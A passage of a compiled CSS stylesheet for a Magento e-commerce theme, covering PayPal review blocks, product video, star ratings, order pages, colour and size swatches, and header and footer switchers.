  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 10px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 10px 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 10px 0 20px;
}
.fotorama-video-container:after {
  background: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 100px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ff5501;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-result {
  margin-left: -5px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff5501;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  padding: 5px 0;
  vertical-align: middle;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 10px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  left: -5px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 28px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 10px;
  padding-top: 6px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 20px;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.review-form .action.submit.primary:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.fieldset .review-legend.legend {
  margin-bottom: 20px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-bottom: 48px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 30px;
}
.review-list .block-title strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 20px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.review-content {
  margin-bottom: 20px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.order-links {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}
.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}
.order-details-items {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-pager-wrapper .toolbar-amount {
  padding-top: 3px;
}
.order-pager-wrapper .pages-items .item:first-child,
.order-pager-wrapper .pages-items .item:last-child {
  margin-right: 0;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}
.page-title-wrapper .order-date {
  margin: 0 0 20px;
}
.account .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.form-orders-search .field.email,
.form-orders-search .field.zip {
  margin-bottom: 0;
}
.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.order-tracking {
  border-bottom: 1px solid #d1d1d1;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.action.mailto.friend {
  margin-left: -7px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend span {
  display: inline-block;
  line-height: 28px;
  vertical-align: top;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff5501;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #c34000;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 20px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff5501;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff5501;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-header {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #1979c3;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #006bb4;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #ff5501;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #1979c3;
}
.message.global.demo a:hover {
  color: #006bb4;
}
.message.global.demo a:active {
  color: #ff5501;
}
.page-footer {
  margin-top: auto;
}
.footer.content {
  border-top: 1px solid #d1d1d1;
  margin-top: 25px;
  padding-bottom: 25px;
  padding-top: 25px;
}
.footer.content .links > li {
  margin: 0 0 8px;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.page-header .panel.wrapper .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
